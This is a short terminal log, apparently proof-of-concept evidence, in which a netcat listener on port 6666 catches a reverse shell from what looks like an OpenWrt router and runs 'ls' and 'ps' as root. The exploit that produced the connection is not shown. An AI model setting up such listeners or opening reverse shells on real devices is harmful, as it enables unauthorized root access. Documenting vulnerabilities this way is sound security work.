 # ricardo @ LAPTOP-BNBO8SLJ in ~ [15:27:48]
$ nc -lvvp 6666
Listening on 0.0.0.0 6666
Connection received on 192.168.50.2 49274
ls
bin
dev
etc
init
lib
lost+found
mnt
overlay
proc
rom
root
sbin
sys
tmp
usr
var
www
ps
  PID USER       VSZ STAT COMMAND
    1 root      1608 S    /sbin/procd
    2 root         0 SW   [kthreadd]
    3 root         0 SW   [pool_workqueue_]
    4 root         0 IW<  [kworker/R-rcu_g]
    5 root         0 IW<  [kworker/R-rcu_p]
    6 root         0 IW<  [kworker/R-slub_]
    7 root         0 IW<  [kworker/R-netns]
    8 root         0 IW   [kworker/0:0-eve]
    9 root         0 IW<  [kworker/0:0H-ev]
   11 root         0 IW   [kworker/u2:0-ev]
   12 root         0 IW<  [kworker/R-mm_pe]
   13 root         0 IW   [rcu_tasks_trace]
   14 root         0 SW   [ksoftirqd/0]
   15 root         0 IW   [rcu_sched]
   16 root         0 SW   [migration/0]
   17 root         0 SW   [cpuhp/0]
   18 root         0 IW<  [kworker/R-inet_]
   19 root         0 SW   [oom_reaper]